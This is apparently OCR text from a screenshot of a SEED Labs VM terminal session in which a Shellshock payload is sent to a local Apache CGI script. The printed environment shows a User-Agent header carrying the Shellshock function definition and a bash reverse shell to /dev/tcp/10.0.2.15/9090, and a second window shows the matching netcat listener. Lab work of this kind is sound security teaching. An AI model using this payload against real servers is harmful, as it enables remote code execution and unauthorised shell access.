 Terminal Terminal File Edit View Search Terminal Help En
Terminal
<<&1 2>&1" http://10.0.2.15/cgi-bin/myprog.cgi
** Environment Variables ***
HTTP_HOST=10.0.2.15
HTTP_USER_AGENT=() { echo hello;}; echo Content_type:text/plain; echo;
 /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at 10.0.2.15 P
ort 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=10.0.2.15
SERVER_ADDR=10.0.2.15
SERVER_PORT=80
REMOTE_ADDR=10.0.2.15
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog.cgi
REMOTE_PORT=59778
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=
REQUEST_URI=/cgi-bin/myprog.cgi
SCRIPT_NAME=/cgi-bin/myprog.cgi
seed@VM:~$
Terminal
seed@VM:~$ nc -nlvp 9090
Listening on [0.0.0.0] (family 0, port 9090)